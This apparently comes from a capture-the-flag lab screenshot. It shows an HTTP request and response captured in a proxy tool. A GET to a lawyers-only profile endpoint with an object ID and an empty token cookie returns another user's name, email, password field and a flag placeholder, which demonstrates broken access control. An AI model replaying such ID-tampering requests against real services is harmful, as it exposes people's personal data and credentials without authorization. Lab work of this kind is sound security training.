 Request
Clear - +
1 GET /lawyers-only-profile-details/2 HTTP/1.1
2 Host: mu.ctfio.com
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br, zstd
7 X-Requested-With: XMLHttpRequest
8 Connection: keep-alive
9 Referer: https://mu.ctfio.com/lawyers-only-profile
10 Cookie: token=
11 Sec-Fetch-Dest: empty
12 Sec-Fetch-Mode: cors
13 Sec-Fetch-Site: same-origin
14
15
Response
1 HTTP/1.1 200 OK
2 Server: nginx/1.22.0 (Ubuntu)
3 Date: Mon, 21 Jul 2025 18:00:36 GMT
4 Content-Type: application/json
5 Connection: keep-alive
6 Content-Length: 155
7
8 {
9 "id": 2,
10 "name": "Shayne ",
11 "email": "shayne ",
12 "password": " ",
13 "flag": "[^FLAG^ "
14 }